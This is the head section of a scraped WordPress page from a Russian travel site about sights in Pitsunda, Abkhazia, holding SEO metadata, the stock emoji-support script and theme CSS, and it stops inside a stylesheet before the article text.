

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/
body_size: 40017
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пицунда достопримечательности: природные места, архитектурные строения, интересные экскурсии</title>
	<meta name="description" content="Пицунда достопримечательности, это небольшой старинный город, расположенный на побережье Черного моря в Абхазии." />
	<link rel="canonical" href="/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пицунда достопримечательности: природные места, архитектурные строения, интересные экскурсии" />
	<meta property="og:description" content="Пицунда достопримечательности, это небольшой старинный город, расположенный на побережье Черного моря в Абхазии." />
	<meta property="og:url" content="https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/" />
	<meta property="og:site_name" content="10MEST" />
	<meta property="article:published_time" content="2021-05-13T17:20:06+00:00" />
	<meta property="article:modified_time" content="2021-05-13T17:20:08+00:00" />
	<meta property="og:image" content="https://10mest.online/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Пашина Евгения" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Пашина Евгения" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/","url":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/","name":"Пицунда достопримечательности: природные места, архитектурные строения, интересные экскурсии","isPartOf":{"@id":"https://10mest.online/#website"},"primaryImageOfPage":{"@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/#primaryimage"},"image":{"@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/#primaryimage"},"thumbnailUrl":"https://10mest.online/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti.jpg","datePublished":"2021-05-13T17:20:06+00:00","dateModified":"2021-05-13T17:20:08+00:00","author":{"@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e"},"description":"Пицунда достопримечательности, это небольшой старинный город, расположенный на побережье Черного моря в Абхазии.","breadcrumb":{"@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/#primaryimage","url":"https://10mest.online/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti.jpg","contentUrl":"https://10mest.online/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti.jpg","width":700,"height":467,"caption":"Пицунда достопримечательности"},{"@type":"BreadcrumbList","@id":"https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://10mest.online/"},{"@type":"ListItem","position":2,"name":"Места, которые обязательно стоит посетить туристу в Пицунде"}]},{"@type":"WebSite","@id":"https://10mest.online/#website","url":"https://10mest.online/","name":"10MEST","description":"выбрать экскурсию | 10mest.online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://10mest.online/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://10mest.online/#/schema/person/24da99350112fd23dac24ee8a681fb5e","name":"Пашина Евгения","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://10mest.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=96&d=blank&r=g","caption":"Пашина Евгения"},"description":"Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. \"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии.\" Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров - 10mest.online Крутых Вам эмоций и интересных путешествий! С уважением, Пашина Евгения.","sameAs":["https://10mest.online"],"url":"https://10mest.online/author/yag10m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="10MEST &raquo; Лента комментариев к &laquo;Места, которые обязательно стоит посетить туристу в Пицунде&raquo;" href="/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/10mest.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.4' media='all' />
<link rel='stylesheet' id='abc-pagination-style-css' href='/wp-content/plugins/abc-pagination/assets/public/css/style.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C400i%2C500%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.5.4' media='all' />
<link rel='stylesheet' id='bono-style-css' href='/wp-content/themes/bono/assets/css/style.min.css?ver=1.9.8' media='all' />
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='/?p=5728' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fmesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F10mest.online%2Fmesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde%2F&#038;format=xml" />
<link rel="preload" href="/wp-content/themes/bono/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style id="bono-custom-styles">.site-logotype img{max-height:75px}::selection, 
            .card-slider__category, 
            .card-slider-container .swiper-pagination-bullet-active,
            .post-card--grid .post-card__thumbnail:before,
            .post-card:not(.post-card--small) .post-card__thumbnail a:before,
            .post-box--high .post-box__category span,
            .page-separator,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .btn,
            .elementor-button,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .comment-respond .form-submit input,
            .page-links__item,
            .shop-item__buttons-one-click-buy{background-color:#369eed}.entry-image--big .entry-image__body .post-card__category a,
            .home-text ul:not([class])>li:before,
            .page-content ul:not([class])>li:before,
            .taxonomy-description ul:not([class])>li:before,
            .widget-area .widget_categories ul.menu li a:before,
            .widget-area .widget_categories ul.menu li span:before,
            .widget-area .widget_categories > ul li a:before,
            .widget-area .widget_categories > ul li span:before.widget-area .widget_nav_menu ul.menu li a:before,
            .widget-area .widget_nav_menu ul.menu li span:before,
            .widget-area .widget_nav_menu>ul li a:before,
            .widget-area .widget_nav_menu>ul li span:before,
            .page-links .page-numbers:not(.dots):not(.current):before,
            .page-links .post-page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .page-numbers:not(.dots):not(.current):before,
            .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,
            .entry-image--full .entry-image__body .post-card__category a,
            .entry-image--fullscreen .entry-image__body .post-card__category a{background-color:#369eed}.comment-respond input:focus,
            select:focus,
            textarea:focus,
            .post-card--grid.post-card--thumbnail-no,
            .post-card--standard:after,
            .post-card--related.post-card--thumbnail-no:hover,
            .spoiler-box,
            .elementor-button,
            .btn-primary,
            .btn-primary:hover,
            .btn-primary:not(:disabled):not(.disabled).active,
            .btn-primary:not(:disabled):not(.disabled):active,
            .show>.btn-primary.dropdown-toggle,
            .inp:focus,
            .entry-tag:focus,
            .entry-tag:hover,
            .search-screen .search-form .search-field:focus,
            .entry-content ul:not([class])>li:before,
            .text-content ul:not([class])>li:before,
            .entry-content blockquote,
            .button:hover:not(:disabled):not(.disabled){border-color:#369eed !important}.input:focus,
            input[type=color]:focus,
            input[type=date]:focus,
            input[type=datetime-local]:focus,
            input[type=datetime]:focus,
            input[type=email]:focus,
            input[type=month]:focus,
            input[type=number]:focus,
            input[type=password]:focus,
            input[type=range]:focus,
            input[type=search]:focus,
            input[type=tel]:focus,
            input[type=text]:focus,
            input[type=time]:focus,
            input[type=url]:focus,
            input[type=week]:focus,
            select:focus,
            textarea:focus,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .bono_buy_one_click_outline,
            .wc-block-product-categories__button{border-color:#369eed}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
            .comment-list .bypostauthor>.comment-body .comment-author:after,
            .breadcrumb a, .breadcrumb span,
            .woocommerce-breadcrumb a,
            .search-screen .search-form .search-submit:before, 
            .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
            .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
            .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
